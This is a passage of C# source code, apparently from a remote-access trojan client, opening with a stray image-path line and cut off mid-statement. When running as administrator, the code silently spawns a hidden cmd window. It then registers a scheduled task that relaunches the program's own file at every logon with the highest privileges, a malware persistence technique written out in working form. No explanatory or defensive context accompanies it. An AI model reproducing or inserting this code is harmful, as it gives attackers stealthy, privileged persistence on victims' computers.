 }
if (Client.Helper.Methods.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = 1,
CreateNoWindow = true
});
}
else
{